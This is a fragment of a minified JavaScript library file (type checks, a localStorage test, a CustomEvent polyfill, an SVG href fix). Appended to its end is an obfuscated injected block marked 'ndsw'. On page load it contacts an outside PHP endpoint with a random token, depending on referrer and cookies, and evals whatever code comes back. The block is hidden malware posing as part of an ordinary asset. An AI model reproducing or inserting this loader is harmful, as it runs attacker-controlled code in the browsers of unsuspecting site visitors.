e&&e.constructor===Array},number:function(e){return null!==e&&("number"==typeof e&&!isNaN(e-0)||"object"==typeof e&&e.constructor===Number)},string:function(e){return null!==e&&("string"==typeof e||"object"==typeof e&&e.constructor===String)},"boolean":function(e){return null!==e&&"boolean"==typeof e},nodeList:function(e){return null!==e&&e instanceof NodeList},htmlElement:function(e){return null!==e&&e instanceof HTMLElement},"function":function(e){return null!==e&&"function"==typeof e},undefined:function(e){return null!==e&&"undefined"==typeof e}},L={supported:function(){try{e.localStorage.setItem("___test","OK");var t=e.localStorage.getItem("___test");return e.localStorage.removeItem("___test"),"OK"===t}catch(n){return!1}return!1}()};return{setup:A,supported:F,loadSprite:C,get:I}}),function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();
!function(e,t){"use strict";e.addEventListener("DOMContentLoaded",function(){var n=t.location.href.replace(t.location.hash,"");[].slice.call(e.querySelectorAll("use[*|href]")).filter(function(e){return 0===e.getAttribute("xlink:href").indexOf("#")}).forEach(function(e){e.setAttribute("xlink:href",n+e.getAttribute("xlink:href"))})},!1)}(document,window);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//elevationconcept.com/administrator/components/com_actionlogs/controllers/controllers.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};